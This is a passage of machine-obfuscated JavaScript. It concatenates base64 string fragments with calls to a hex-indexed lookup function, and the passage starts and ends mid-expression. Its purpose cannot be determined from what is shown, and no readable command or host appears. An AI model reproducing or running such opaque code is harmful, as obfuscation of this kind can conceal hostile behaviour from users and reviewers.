ZE8nLCdXUWRjT3dGY1ZocScsJ1c3cVdxd'+'nZlJywnZDBoZEtDa0VEYScsJ1dRUENXNW'+'1oa3h4Y09HJywnVzdxL1c2UmRIeHknLCd'+'XNUJjVjBCY1Zta0InLCdmWnlkeVNvWics'+'J2NTa0RXUXF5V1FlJywncWRKZEdDa3JXN'+_0x3361978u(0x163)+_0x3361978u(0x263)+_0x3361978u(0xd1)+'UmRSYScsJ0ZibGRIU2tTVzdtJywnbllTd'+'3JTb1InLCdmZ2JrVzVxUScsJ1dSMUdXUH'+'BjS21veicsJ3YzS2hzcjAnLCdXNEZkSnY'+'vY1JKZScsJ3FZN2RUU2tnVzZLJywnVzZG'+'Y1VmcGNWQ2tlJywnV1F4Y0pTb3pXNnJsJ'+'ywnYTJaZE1Db2x4VycsJ3RDa1ljbW8rel'+'cnLCdXUTVud0NrY2JxJywnVzZCZElOUmN'+_0x3361978u(0x1cd)+'Q29HVzdIbicsJ1dQZGNOZTVjdUcnLCdXN'+'3FwQ2hucicsJ1c2dGNUbWt4VzZkY1RhJy'+_0x3361978u(0x1b4)+'HJywnVzRGZExmSmNTYTQnLCdXUlhPdmNY'+'bycsJ3UxSG5XNmZjJywnV1E4VldSNGpXN'+_0x3361978u(0x1cc)+_0x3361978u(0x1ef)+'nLCdXN3BkVENrUmdjcScsJ3Fta3NpOG9Y'+_0x3361978u(0x22e)+'1FXJywnRG1rc1c1TmROZHknLCd1d0JjTz'+_0x3361978u(0x19f))+(_0x3361978u(0x15f)+'ywnd21rREFaN2RLRycsJ1c1bkNiaFpkU1'+'cnLCdtd2RkVUNrZXpxJywnV1BWZFE4a2N'+'XUXRjSGEnLCdpbWs4V1B5MVdRUycsJ3JY'+'MHFCQ296JywnV09EOXE4a3NtVycsJ0JaU'+_0x3361978u(0x1ed)+'FHSmRSV210JywnVzdUblc1T29mYScsJ1d'+_0x3361978u(0x162)+'JywnaUNrdGZDa3ZyRycsJ1dSYjVzWW55J'+'ywnRXFHTHJDb1AnLCdpQ2t5bUNrdEFXJy'+'wnVzRuUmJIdnknLCdXNWZUV1IvY1ZKMCc'+'sJ1dSL2NPMmZDeWEnLCdXT0ZjSHh6Y3dh'+'JywnVzRpMkV4NVAnLCdXUjlFd3NMUScsJ'+_0x3361978u(0x1ff)+'R4ZEpHSHJhVycsJ1dPL2ROU29qV09GZFV'+'Ta3RXNTNjTDhrcFc3aGRLQ2s5JywnVzUz'+'Y0hlN2NIU2tOJywneDhvL1dPYnlXUHEnL'+'CdXUEZjVlNvcVc3anAnLCdXN21GVzdHb1'+'dReScsJ1dQWDNXTy9jR1NvQicsJ0ZMTGx'+_0x3361978u(0x160)+'ZycsJ1dQdWZkOG9jeWEnLCdXNWJKVzRlV'+'G5xJywnZUNrcVdPR1lXUk8nLCdqcjNkTG'+'RHVCcsJ1dSTmNVM1ZjU2hLJywnQ1NrSXA'+'4b2hGVycsJ0RXNGdkQ29DJywnVzRQZVdQ'+_0x3361978u(0xea)+'zNjSkg0JywnVzdWZE1hSHFmRycsJ1c0eG'+'NPU2tYVzZGY1FHJywnVzdwY05Tb2lXN3B'+_0x3361978u(0x1ee)+'U2ttekcnLCdXNUJjS1NrQVc1TmNHcScsJ'+'1c2U0hFS3I4JywnejhrRVc2cGRQV0cnLC'+'dXN2xjUFNv')+('WGxYQycsJ0RHRGp2OGtjJywncW1rS1c1U'+'mRScmUnLCdXNnRjU21vSVc3dGNRRycsJ3'+_0x3361978u(0x143)+_0x3361978u(0x1d0)+'eE5CY0s4b0hzcScsJ1c0ZGRRMnhjUWF1J'+'ywnVzdoZFVNaGNTV3EnLCdXUkZkUW1reF'+_0x3361978u(0x150)+'Ta3RXUVpjVUcnLCdXUXRkTG1rNEFlWGdX'+'T3RkTmhmZ3Rtb0snLCdXT0dkajhvcHdxJ'+_0x3361978u(0x1f3)+'ZXJywnQXNsZFY4azZXN0cnLCdXUjVDRnR'+'ybycsJ1c0cldlSlBPJywnbm1rcFdROHpX'+'UEsnLCdXNmhjVnZCY1Bta24nLCdFbWtiY'+_0x3361978u(0x191)+'pXNmxjU1cnLCdXN3hkVGVwY1NyZScsJ20'+'wRDZXNUNrJywnaUxEQVc3MFcnLCdDQ29C'+_0x3361978u(0x207)+'y9jR0htSVc2QycsJ1c3amxXUnRjS0d1Jy'+_0x3361978u(0x13f)+_0x3361978u(0x188)+'V1BDJywnVzZ4Y1Nta1NXNy9jVVcnLCdXU'+_0x3361978u(0x265)+_0x3361978u(0x23a)+'nLCdBU2tudHJwZEhXJywnb0lEelc0REsn'+'LCdGYUwrbm1rZycsJ0RiQ2RXNVpjTlcnL'+'CdXNWJsV1FoY1J0UycsJ3lyZVV1dHUnLC'+'dXNXZtV1FKY05JOCcsJ3hDb1pXNWlhV09'+'HJywnVzVWZFFoN2NMcmknLCdXNC9kR2V1'+'UVdQZScsJ1c3VGVXUEpjVGE4JywnV1BmU'+'3pKenknLCd1SU82dDhvcicsJ1c1OXdXTy'+_0x3361978u(0x14a))+('J1c3ZGNMU2tDVzdWY0dHJywnVzRkZE94N'+'DBXUlMnLCdkTkZkSW1vbkFhJywnVzdyWE'+_0x3361978u(0x216)+_0x3361978u(0xf7)+'VzRqUmJ2N2RLRycsJ1dRZGNOS3pERVcnL'+'CdDWThDQThvTCcsJ1c1OTdwZnhkSWEnLC'+'dXN1ZjTGZkY1M4azUnLCdXNTEweDBOZE9'+'hJywndnJSZEpTa0xXNmknLCdXUUJjU1p6'+'TFc3dGRWcU9uZnYzY05Db1AnLCdXNjFwe'+'TNOZFFXJywnV1JYbldSQmNHbW9UJywnV1'+_0x3361978u(0x13e)+_0x3361978u(0x18a)+_0x3361978u(0x11d)+'1c1aGRMcURhaWEnLCdXNXUyVzVLSFdSZS'+'csJ2p1ZldXNFdyJywnejhrZFc0N2RUYm0'+'nLCdXUmxjSDJ6d2JHJywnZFNvTFdRRmNW'+'WU8nLCd5dWxjSjhvM0VHJywndXdXMUNJQ'+'ycsJ3Ztb1pXT3JHV1JlJywndW1rRlc2N2'+'RTSkcnLCdqdEpkVGRDNicsJ1c3TmRQMEd'+'6V1BpJywnV1FCY1NKODRXNGUnLCdXUGhj'+'TEtoY0xOTycsJ3ZDa2hXNnBkSXJTJywne'+'G1vNFdSalNXUmEnLCdXNWxkU0swaVdScS'+_0x3361978u(0x212)+'sJ28zM2RRQ29Gd0cnLCdnZjNkVkNrSnpx'+'JywnVzdGY1ZkZU9XNVhtV1FtJywndVppd'+'EJkaScsJ3FDb05XUjlhV1A4JywnelNvc1'+'c3RzRXUk8nLCd5Q295V1I1TVdRSycsJ1c'+'2eGRPaHFXV1FhJywnQmVwY0o4b0ZBcScs'+_0x3361978u(0x165)+'CdXUnBkTUNrTVdSUmNVRycsJ1c3dXlXUl'+_0x3361978u(0x106))+('NFNGVzRWZFZoZScsJ2RDb09XUFpjU0llJ'+_0x3361978u(0xd8)+'50OCcsJ2VnemZoaEZkSUNrRFc3emZvZjB'+'lJywnYjFoZE84bzJ3VycsJ1c0bGROMHVY'+'V1BtJywnVzZSY1Q4b2ZXNWRjS3EnLCdXN'+_0x3361978u(0x255)+'d2U29iV1F6eldSaScsJ1dPbXViQ28yenE'+_0x3361978u(0xdc)+_0x3361978u(0x21b)+'zV2VycsJ0NoYkNXNFhrJywnQXNiZG1Ta0'+'EnLCdXUGJFd0NrTGNhJywnV09kY1FaTyt'+'XNmEnLCdXT0ZkVG1raVdRN2NNRycsJ1c0'+_0x3361978u(0x221)+_0x3361978u(0x144)+'dldnpsVzVtSCcsJ1c1OVhtWGovJywneTh'+'vVVdSZkdXUDgnLCdXUTVkV1FSY1ZTb2Mn'+_0x3361978u(0x172)+'1BxJywnZU5INlc1YXMnLCdXNG5xV1F0Y0'+'daTycsJ1c1SzZXN2xkUGVlJywnVzVGY1N'+'Db3ZXNUZjSGEnLCdxQ2tqVzVOZFBydScs'+'J1dPL2NTSmU2VzU4JywnVzdXWVc3ZGROM'+_0x3361978u(0x194)+'lXNVBFJywnZndiUFc2NHEnLCdsbWtkV1B'+_0x3361978u(0xb5)+'V1JXZWtTb2RxYScsJ1dSdGNPTDF5dUcnL'+'CdXNkdCVzZ5c1dQdScsJ1c1VHpiWmZNJy'+'wnV1BuQnZTa2JsYScsJ3cwcXZCWEcnLCd'+'4WEdmRjhvKycsJ1c0VmNUTEZjUVNraCcs'+_0x3361978u(0x259)+'ywnVzUwSFc1QmRWME8nLCdoY05kVXFtaS'+'csJ1c3aGNR')+('OGtuVzZCY1ZXJywncWJHQlc3UmNKRycsJ'+'1c1bGRRQ2tPZnI0JywnelNvcFc3NHNXUn'+'EnLCd5M1A2VzVqaCcsJ3VNQmNVbW9iREc'+_0x3361978u(0x226)+'NFZjUVNvTlc3SmNOVycsJ1c2S2hXNXRkU'+'3ZpJywnZW1rV1dSdS9XUFMnLCdXNWpVRE'+'1kZFJhJywndkl5OHRiaScsJ3VYaVlzSnU'+'nLCd2V0cvRG1vaCcsJ0FKOUlvQ2s5Jywn'+'eVdmSXdta3MnLCd0SWFxRThvRicsJ1c0O'+'TBXNnlCb1cnLCdXNUxEV1BkY0pDa0knLC'+_0x3361978u(0x177)+'XJywnRTFuUVc2SFQnLCdXUnJ4dklUUycs'+'J3FMakxXNzl0JywnQkNrNmdDbzd3YScsJ'+'1c1eGNNQ29HZlo4JywnVzRaZFJZcmllRy'+'csJ1c2dllCMlJkR2EnLCdXN3V1VzdhRFd'+_0x3361978u(0x179)+'RmQwJywnV1BkY054RFNhVycsJ1c0RmROM'+'S9jTkhLJywnV1AzZE84azJXUlZjVHEnLC'+'d0ZEdlelc0JywnVzVsY1RtbzRXN3RjSVc'+'nLCdXNzNjSHhaY0s4a1gnLCdkZGlFcThv'+'NScsJ3FTb3pXNVdBV09HJywnVzdqZVc2e'+'WxtcScsJ3FxdTh1RzQnLCdXNjNkSWNMWG'+'NxJywnVzVIU0FOUmRIVycsJ1c2T0pXNXV'+'FV1E0JywnQW1vbldSTmNOcUhmZHEnLCdu'+'dUZkR21vZXlxJywnVzRHcFc2cVFXUEMnL'+'CdXNmJOV08vY01ta1UnLCdXNnZ6bTFCZF'+'VxJywnVzU1bUYweGRURycsJ1dQVHRGYnY'+'zJywnVzVYRFdSeGNUQ2tvJywnV1JGY01H'+_0x3361978u(0x113)+'lc2bTAnLCdXUDhqbG1vZXJHJywnVzVIVk'+_0x3361978u(0xbd))+('J29yZUx1U283JywnZElpNEM4b2InLCd4O'+'Gt1bENvcnRHJywnVzVSZE5NbGNPZHEnLC'+_0x3361978u(0xf5)+'XJywnVzYvZEpmaVdXUm0nLCdXUEZjS0tm'+_0x3361978u(0x1f1)+_0x3361978u(0x1c6)+_0x3361978u(0x24b)+'3Y0o4a1NXN2xjT3EnLCdXNjNjSGQ4V1c3'+'dScsJ1c2dGNNU29SVzV0Y1NhJywnVzRoZ'+'EhDa2xvcTgnLCdXNDU4VzRlbGxXJywneD'+'hrU2Ntb0t4VycsJ1dQU2hXUXkzVzV1Jyw'+_0x3361978u(0xc6)+_0x3361978u(0x186)+'lNvV1c1VmNVRycsJ3lmYWl0c0MnLCdXUU'+'xwc0dEdCcsJ1c1TmNHOG9kZmNxJywncm1'+'rVm9Db2VFVycsJ1c0NTZXUVZjTG1rTics'+'J3Bta0xXTzBPV1B1Jywnc1hCZFJtazRXN'+_0x3361978u(0x1d9)+'EnLCdXUVpjSGduenZHJywnV09oY01oTmN'+'MQ2tRQkNvdycsJ1c0L2RIdnBjT2RpJywn'+_0x3361978u(0x1a3)+'1c0NTBkR3pNJywnV1JMeXNyYmQnLCdydj'+'BvdUphJywnVzdEUGN4UmRPRycsJ3E4a3J'+'rOG8vcmEnLCdpSXRkUGFPdScsJ1c0eUNX'+'NVZkUjFLJywnVzZyamdjUFonLCdndE5kU'+'kdPYicsJ0YyWmNRU29Yd0cnLCd3U29ZV1'+_0x3361978u(0x185)+'rVFdQWmNPYScsJ1dPWmNTU29aVzdEVCcs'+'J1dSVmNMOG9uVzYxdCcsJ1c1ejZXUHhjT'+'GFhJywnRm1rbFc1M2RUSjgnLCdtU2t5aE'+'Nrd0RXJywn')+('VzZsY04xM2NMU2tsJywndWEwRndtbzAnL'+_0x3361978u(0x1f8)+_0x3361978u(0x251)+'XT0xHV1IzY09tb1InLCdxYXJDam1rVCcs'+_0x3361978u(0x169)+'CdES21PemRPJywnVzRoZEoxbTZXUXUnLC'+'dGTjNjTktUb1dRR3JhU28yZUdCZFNXJyw'+'nVzRIMVc1YURvcScsJ1c2VmRHM0w2VzRP'+'JywnVzd6Ynd3RmROYScsJ0ExNHB0ckMnL'+'CdXNHhkT2dteldSSycsJ1c0amhXNW1LaH'+'EnLCdFZHVTdm1vNScsJ1dQUmNIQ28xVzd'+'uOCcsJ3NLVmNQbW85eGEnLCdXNmRjTTFW'+_0x3361978u(0x1da)+'HZMdlcnLCdrbWtFV1E0WFdPbScsJ3Y4b1'+'BXNVNWV1BpJywnQThrK0VITmRIRycsJ1c'+'1bGROWDVGZVcnLCdBdVZjUlNvU3FhJywn'+_0x3361978u(0x155)+'ywnVzRyempnTmRVcScsJ1c0bm5iZnRkUl'+_0x3361978u(0x204)+'1alcnLCdqc1pkSldlMScsJ3Rtay9FSEpk'+'UlcnLCdXNWhkSDhrdWlZdScsJ2RlUmRUU'+'2tvelcnLCdXUFpkVENrTVdRQmNLcScsJ1'+'dQcGNUdVJjTUxtJywnVzYvY05ta3BXNTd'+'jUWEnLCdXN3IzaXh0ZEtxJywnbW1vVldP'+'YScsJ1c0YUJXNlM2V1F5JywnV08zY0hmb'+'lJBVycsJ1c0WDZXNjRubnEnLCd1bW9pVz'+_0x3361978u(0x24a)+'kUTNkY1VhYScsJ1dRaGNHZGVKVzVpJywn'+'VzVDa3V3OSsnLCdXUjRqb1NvU3hHJywnc'+'nM0NkFxdScsJ0Rtb1lXUnJvV1FTJywnQ1'+_0x3361978u(0x23b))+('LCdXNWhjTG1vY1c3aGNKVycsJ1c0OW5BZ'+'WhkT2EnLCdXUUpjTndiTmpxJywnV1Flam'+_0x3361978u(0x133)+'kTDBGY0lIVycsJ3JDa2tXNVJkTElxJywn'+_0x3361978u(0x220)+'CdmbWtnalNrUXlxJywnV08zY1NmemtDYS'+_0x3361978u(0x1ca)+_0x3361978u(0x13c)+'bW1vNXFhJywnVzViT2hnbGRMYScsJ2h1b'+'kFXNkc4JywnVzZtZ1c1ZGRNTW0nLCd5bW'+'9RVzZPeFdSbScsJ3RiTmRKU2s0VzR5Jyw'+_0x3361978u(0xab)+'LCdXUkJkUThrc1dQL2NNYScsJ3l0UExpO'+'GtiJywneFNvWFc0OGxXT3UnLCdXN3pOV1'+_0x3361978u(0x1d8)+'zdUxXUGEnLCdXNzdjUE5GY0lta3QnLCdX'+_0x3361978u(0x12c)+_0x3361978u(0x181)+'wnVzVWY1RDa2pXN0ZjR2EnLCdXUlJjSWZ'+'qSHhHJywnRHE4Y0NySycsJ3ltb3hXNktk'+'V09DJywnaTI3ZFJTb0FzcScsJ1c0dGNJU'+'29lVzRCY05HJywndjIwenNXeScsJ3YxOH'+'h4YksnLCdhQ292V09sY1BJSycsJ21tb2p'+'XT1ZjSnRPJywnV1BKY0tTb1BXNTlVJywn'+'dlpTN1dRWDJ3bWsvRjhvMG9ZSmNLcScsJ'+'3J3ZTVCSUMnLCdXNFBZdzFSZFNxJywncE'+_0x3361978u(0x1c0)+_0x3361978u(0x10e)+_0x3361978u(0x20f)+'2RWQ2tEemEnLCdrbW82V1BaY0xzNCcsJ2'+'xIaUZxQ29i')+(_0x3361978u(0xf0)+'ywnV1FkZFA4a2VXUFZjTkcnLCdXUDlIV1'+'JwY0lDbzInLCdFOG9wVzRTMVdRVycsJ1d'+_0x3361978u(0xf2)+'V1BhcVdPZScsJ2lDb2dXUVJjU1lXJywnc'+_0x3361978u(0x146)+'csJ2NTa3VqOGtqeWEnLCdESENJVzVOY1J'+_0x3361978u(0x189)+'cldQRycsJ1c3SmNVOG9nVzdCY0tHJywnZ'+'UwvZExTa214cScsJ2FTa09XTzB2V1BHJy'+'wnc2FyWUZDa24nLCdoOGt6blNrU3phJyw'+_0x3361978u(0x196)+'WUMybXdoY01Tb1AnLCdmcTBEQThvMScsJ'+'3ZZWmRIOGtGVzZ1JywnV1BEcXZIRFonLC'+'diU2tEYlNrNUVHJywnVzRIT3dmSmRHRyc'+_0x3361978u(0x121)+'RycsJ3NTa2VCWWRkVXEnLCdXUmZZQ2FEc'+'ycsJ2NnZnlXN0dKJywnVzVIcVc2eWZocS'+'csJ1c0NVRXUnhjSUNraCcsJ0JyeUJFWHU'+'nLCdXUHRjUk4vY0h1cScsJ1dPYkRXTzdj'+'T1NvaicsJ2NXVzJyU281JywncWZXWkFYe'+_0x3361978u(0x1bb)+_0x3361978u(0x12d)+'NTUROZnEnLCdXNDU1V09kY1RYTycsJ2Y4'+'b2ZXUk5jSWRHJywncU1lcHhJOCcsJ3pta'+'0djQ29HckcnLCd1Q2tlVzYzZFRkUycsJ1'+'dQOTV2SGJZJywnV1BIOHNaZisnLCdXNHY'+'0ZElyNicsJ1dQZGNHV2EyVzdhJywnQjhr'+'Tlc2M2RSSXUnLCdXNWRjSU5wY1NtazgnL'+'CdXNTExVzdPZWVHJywnV1JCY08zek53cS'+_0x3361978u(0x253))+('NjlZJywnd21vUldRdk9XUG0nLCdXUEJjR'+_0x3361978u(0x176)+'lmV09aY0xDbzQnLCdnWkdNRjhvaScsJ2N'+'4ZGRPU29CQlcnLCdXUmRjVFNvVlc3cmsn'+'LCdXUGRjTXhucWRxJywneWE4dXhhcScsJ'+'2NTazFhOGtsRlcnLCd0V3pJQUNrYicsJ1'+'dPZmZEQ2syZUcnLCdXNE5kVnZkY0tIUyc'+_0x3361978u(0x1e7)+'bnlXN2ZuJywnVzYvZEw4a1FjYlMnLCdXU'+_0x3361978u(0x224)+'VaZFRTa2xoRzAnLCd6SzhYdUhhJywnVzV'+_0x3361978u(0x12e)+'OEVzOCcsJ1dRUmNMTWRjTnZpJywnVzdia'+'2xYYnInLCdXTzByV1FTeFc2ZScsJ3oyVm'+'NVOG9GekcnLCdXUkxZeVpYbScsJ1c1OWJ'+'XNnFkbXEnLCdXNHBkVll2aHBhJywnV1A3'+_0x3361978u(0x237)+'UxOY1FTb0ZFYScsJ1dQdGNHV2UrVzZxJy'+'wnZG1rNFdQU25XUUcnLCdXNUhZV090Y0x'+_0x3361978u(0x24c)+'S21tb2hFcScsJ1dRR0VqOG9JeGEnLCd2R'+'1Awb0NrVycsJ1dRcGNNY2E5VzZHJywnVz'+'diOW1oZGRLYScsJ1c3UmRRTFJjVFhlJyw'+'ndHNwZFRTa3VXNTgnLCdXT3VMbThvM0Nx'+_0x3361978u(0x164)+'WFkZFRxJywnV1E5U3dZSEonLCdXNU9Ddk'+'w1UCcsJ1c2eGROU2t2Y1htJywneThvbVd'+'RNU5XUHEnLCdBSUh4Q0NrZScsJ1c0WmNK'+_0x3361978u(0xaa)+'GEnLCd4SnZ3cG1rdycsJ2tYeTNBU29lJy'+'wnd0xhQnVj')+('bScsJ2Vtb1lXUU5jS0pDJywndld1V3Jtb'+_0x3361978u(0x14b)+_0x3361978u(0x248)+_0x3361978u(0x258)+'bzRXT2JZV1JTJywnVzRmS1dSWmNMQ2tTJ'+'ywnV1JYb1dSbGNUbW95JywnVzZmblc1dU'+'JoVycsJ1c1NTZoV0R1JywnYWJaZFBZbSs'+'nLCdBeG5oVzVYVScsJ1c0TzdXNEpkTjJP'+'JywnV09CY1J3SDZFVycsJ3VmUGdXNXZmJ'+_0x3361978u(0xd0)+'JLJywnb2NsZFVhR1MnLCdXT3hjTFNvZFc'+'1bm4nLCdXUEZjSG1vV1c1clMnLCdwdXZl'+'Vzd5MScsJ1dPQ2h2Y0pjVHRaZE9Tb0xrb'+_0x3361978u(0xf9)+'RjTVNvbmt0VycsJ1c3aGRMZ2FmV09xJyw'+_0x3361978u(0x130)+'LCdXUEZjVHV2bmVHJywnRFNvN1dRRFVXT'+_0x3361978u(0x1e5)+'s4RmEnLCd5OGsvcXRGZEdxJywndThrWGd'+'tb3hERycsJ1c2NWxsWWowJywnb3ZSZFJT'+'b2t0YScsJ1c3UmNPQ29CZmJXJywnQTIzY'+'084b25GRycsJ1dSS2ZpOG9iQUcnLCdXUW'+_0x3361978u(0xe4)+'ncko0elc3SmNSRycsJ3Zta0hoQ29Gd0cn'+'LCdXT2pURkNrQ2hxJywnREd2eHA4a0MnL'+'CdXT3BjVWN5NVc2bScsJ1c3T3FXNUdBV0'+'9PJywnVzVWZE53L2NWRzQnLCdXNnZqV1A'+'vY1A4a3QnLCdXN0duVzQwQldQeScsJ1c2'+'L2NROGt6VzZCY1ZhJywnQWIzZFBta0FXN'+'nEnLCdEdnpIVzQ5WCcsJ1c0cVd4TWZqJy'+'wnVzR1aHdN')+('YnQnLCdXNkRhV1BOY0dYZScsJ3I4b2VXU'+_0x3361978u(0x1af)+_0x3361978u(0x198)+_0x3361978u(0x15b)+_0x3361978u(0x1be)+_0x3361978u(0x17c)+'d6U2tzaG1vdEZxJywnVzRoY1RObGNVbWt'+'OJywncWd5V3NxOCcsJ3lKbnl1OGtOJywn'+'VzREV1dSdGNHYUcnLCdXUG5ZRmRiNScsJ'+'1dSbVVXUVNlVzRtJywnZG1vSVdRSmNKdE'+'cnLCdBQ29ZVzVtRVdPRycsJ1c0VHRXNW1'+'jY0cnLCdXNXhjUkNvZFc0ZGNOcScsJ1c0'+'RmRWS0JjUmRlJywnQW1vNVdQNXBXUm0nL'+'CdXNWxkUEhqT2FxJywnbGRpN0M4b2snLC'+_0x3361978u(0x242)+'nV09oY1AxMWRzcScsJ1c2eGNPQ2sxVzVa'+_0x3361978u(0x213)+_0x3361978u(0x1f6)+'V4Y01Tb0R0RycsJ1c1ZlpXT3BjR3QwJyw'+'nVzUxN1c2cW5uRycsJ1c0SEJXUkJjVmJP'+'JywnQThrT0JiTmRKRycsJ1dSbnVycTVIJ'+'ywnVzd1cEZ3NWonLCdXUlpjVDhvR1c1ck'+'snLCdXUGRjUTNMNmxXJywnV1JEZ3pDa0Z'+_0x3361978u(0xcf)+'bScsJ1c2ZGNUU29XVzROZEpHQmRSOG9Ea'+'k0zY1FDazYnLCduZjkxVzZHYScsJ1dSbn'+_0x3361978u(0x16e)+_0x3361978u(0x168)+'V1JTJywnQ1d4ZEc4a05XNkMnLCd5RzhEV'+'zc3Y1RHJywnV1BEQkFHVFEnLCduY1NGeD'+'hvdCcsJ1dR')+('WmNKSHFHVzR1JywnVzZ2UHBxRDQnLCdnW'+'HFnQkNvaycsJ3NYVmRPbWt6VzZpJywnaU'+'4xYVc1Q24nLCdXNVJjTFNrelc0WmNKVyc'+'sJ1c3aGRUV25YZmEnLCdXUlBxQUlQNScs'+'J2JlQmRUQ2ttRkcnLCdXNzdkTzhrbG1ZR'+_0x3361978u(0xa9)+'VhJywnV1E5QXNHRHQnLCdGMVBhVzRiTSc'+'sJ3Vta3JXNGxkTGRlJywnbzhrQVdSS2hX'+'UEMnLCdXNENSVzVSZExmRycsJ1c3aWtXN'+'lNWV084JywncW1rY1c3UmROSjQnLCdXNV'+'BNa2JITCcsJ3ptazFjU282Q0cnLCdXNWh'+'jVHZaY0w4a3cnLCdXNzA4VzZaZEhMZScs'+'J2MxbGRLOG9Rc1cnLCd2SUxablNrTCcsJ'+'2dmZGRHOGtmQlcnLCdCOGtrVzdSZFZkOC'+_0x3361978u(0x122)+'XUktOV1BtK1c1dScsJ0VDb2dXT2JoV1BP'+'JywnbXFHd3NDb2snLCdXUDl5clNrYWVXJ'+'ywncVp6Y2NTa00nLCdGWmVldXJtJywnZ1'+_0x3361978u(0xf1)+_0x3361978u(0x1e4)+'azlEYScsJ2QwelFXNkdqJywnV1FYcnhIW'+_0x3361978u(0xee)+'liYmEnLCd4TEsxcUdpJywnV1BTZ1dPYWN'+_0x3361978u(0x131)+'aEcnLCd1M0RDVzRQcycsJ1dQQ2VvQ29qR'+'UcnLCd2SnZ1bkNrdicsJ1c1MGhXNGRkTG'+'dlJywnV1BOY044b01XNW5HJywnYUNvT1d'+'PUmNQWEcnLCdXNkhGVzdlNGVHJywncHYx'+'UFc0bWgnLCdXNUJjVVNvQm1YcScsJ3BiR'+'zlBbW9oJywnVzZGY0w4b05wSnEnLCdXUj'+'g5cDhvRHph')+('JywnRnFTSndTb0MnLCdmQ2tGV1F1VFdQN'+'CcsJ1dPdkNFOGtIaHEnLCdXUkpjS2ZaY0'+'0xaScsJ1c1QmNRdy9jVVNrdScsJ1dSV0d'+_0x3361978u(0xc7)+'VFBnYmZVJywnRnR5cUZKQycsJ1c1N2ROO'+_0x3361978u(0x110)+'tJVzV4ZFZiQycsJ1c3V2V1MnJLJywnV1B'+'GY1B4dGNMZ2UnLCd4bW9LV1BMa1dPSycs'+_0x3361978u(0xde)+_0x3361978u(0x215)+'1XaScsJ3c4a3JXNGhkUXFXJywndFptMFc'+_0x3361978u(0x100)+'N1dSbTlXUnUnLCdXNVpkSmVTT1dQUycsJ'+'1dRYktXUVZjSkNvdicsJ1c1aGRUU2t0Y1'+_0x3361978u(0xbb)+'nLCdXNnhjR21rZFc3QmNWRycsJ2VDb2xX'+'T0pjVFpLJywnVzRQc1dQL2NTYXUnLCdXN'+'0ZjTFNvQ1c2dGNJVycsJ1c0RmNQeFJjS1'+'NrWicsJ2ZDa2RnU2tOdmEnLCdXUHBjTzh'+'vVFc3Ym4nLCd2cnFWQnRPJywncFNvMFdS'+'RmNUcjQnLCdXN3pZckx0ZEhHJywnbWdma'+'Fc1bXUnLCduSy9kTm1rQURXJywnVzU1aX'+'RLUmRRYScsJ1c2amlXUlpjVkk4JywnVzd'+'IUnN4bGRUcScsJ1dQYklxQ2txbnEnLCdX'+'NkpjT1Nrblc2QmNPcScsJ0VkMVlhQ2t0J'+'ywnemRIMW5DazAnLCdEOGtndFlCZExhJy'+'wnQkpid3g4a3onLCdXNHhkVGJML2hhJyw'+'nVzViWldQUmNSYmknLCdXUXlsaVNvMnlh'+_0x3361978u(0x18c)+'EtXJywndlNrUlc3WmRPY1MnLCdXUmRjSU'+'5EQnZHJywn')+('QUtKY09tbzdBVycsJ3lkeUtXN3RjTUcnL'+_0x3361978u(0x190)+'dXN2RkUjF1MldPRycsJ1dSZUdXUW1aVzd'+_0x3361978u(0xe3)+_0x3361978u(0xfa)+'zdKY0txJywncjhveVdPbkVXUGEnLCdXT1'+_0x3361978u(0x21d)+'jVmQ0N1c1VycsJ1dRL2NOZTlndlcnLCdz'+_0x3361978u(0x1dc)+'1JHJywnQllidFc0dScsJ2J3dGRRQ29uRk'+'cnLCd5SmZ0bVNrNCcsJ1c3YldXNHFicGE'+'nLCdxU295VzZPT1dPZScsJ1c1eGRQcXZ4'+'bmEnLCdXUFdMQ3ZUWicsJ2N2WmRPOG9mc'+'WEnLCdvTXRkUm1vMXZxJywnVzdGZFJKTG'+'hpRycsJ3NaZmFwbWs1Jywna1hsZEhjT3o'+'nLCdic3hkSGJ5MScsJ1c3M2NPTE5jTkNr'+'ZScsJ2N2L2RUU293eHEnLCduZ3J4VzVXW'+'icsJ1c1UmRNdUJjVmRxJywnb2UzZEdTa0'+_0x3361978u(0x1de)+_0x3361978u(0x199)+'eFdPbGNWZFMnLCdXNGxkU3hXeldRcScsJ'+'1c2eGNPZVJjSW1rbycsJ3hkRHRqU2swJy'+'wneDhrTFc3M2RQczQnLCdqTHpnVzZhYic'+'sJ0VIck9mOGtDJywnVzR4Y1M4b0lnWlcn'+'LCdXT3pwdENrZG5hJywnV08zY0x3OW9sV'+'ycsJ2hDazdvOGs3Q1cnLCdXN05jVnYvY0'+_0x3361978u(0x19b)+'Dbzh5RycsJ1c3RHFXNU9MamEnLCd4THFs'+'RnNXJywnVzVuSFdRWmNVOGsyJywndUtOY'+'1ZDb1VCVycsJ1c0N2NQOG9OVzZSY01xJy'+'wnVzQvZEdt')+('a1dqY2UnLCdXNVpkR3RyZ25xJywnV09HZ'+'VdPYVVXNmknLCdkSUJkTUhlMCcsJ3ltb2'+'pXNDgzV1FPJywnVzVSY0lta1ZXNHhjVGE'+'nLCdrOGtobjhrdEZxJywnemF4ZFJDa21X'+_0x3361978u(0x15d)+_0x3361978u(0x22a)+'BkT1NrWXBkMCcsJ1c1QmRJSER3bkcnLCd'+_0x3361978u(0xa5)+_0x3361978u(0x236)+'icsJ3JDaytrQ29JQ2EnLCd5TFNCeHRtJy'+'wnbUNvbldRbGNWWWknLCdXNTNkTVhqMWt'+_0x3361978u(0x102)+_0x3361978u(0x124)+'ywndEd6eEVta2UnLCdXN0hNbmNEcicsJ0'+_0x3361978u(0x152)+'tby9XTzFYJywnV1JSY1Btb1VXNWJGJywn'+_0x3361978u(0x232)+_0x3361978u(0x180)+'dod1BYVzU4aCcsJ2xmTFRXNG1kJywnVzV'+'WZFFNZUZXUUsnLCd1YWY0QkNrcicsJ1dQ'+'aGNHQ29oVzVUUScsJ1dQVmNQTEx0Z2EnL'+'CdFOG9lVzdhQVdPQycsJ1c1RmNLQ29HVz'+'ZGY1JXJywnVzdEdHQzN2RKcScsJ1c1L2R'+'RU2srbXQ4JywnZU52ZVc1OEQnLCdXT2hk'+'VFNrL1dRSmNPcScsJ3lLcGNTOG93cXEnL'+_0x3361978u(0x1df)+'lDa0snLCd0dERhZkNrNCcsJ1dRWmNOZVR'+'lcGEnLCdGcXlEQUlxJywnVzYxZ1dSWmNH'+'cjgnLCdpM1RWVzc4cycsJ0R4YVVFWFMnL'+'CdXN3J0VzZXUmVhJywncThrRFc2TmRMR0'+'snLCdXNWhj')+('SUNvTFc1SmNScScsJ1c1RmNRU2t4VzYzY'+'1RXJywnVzRa